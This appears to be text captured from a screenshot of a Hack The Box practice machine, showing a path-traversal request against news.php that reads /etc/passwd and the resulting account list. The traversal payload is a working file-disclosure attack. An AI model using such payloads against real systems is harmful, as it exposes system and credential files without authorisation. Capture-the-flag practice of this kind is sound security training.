 10.10.10.194/news.php?f
401 Unauthorized
Server Not Found
10.10.10.194/news.php?file=../../../../../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB My Clients Control Pan... Hack The Box :: Machin...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin
/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash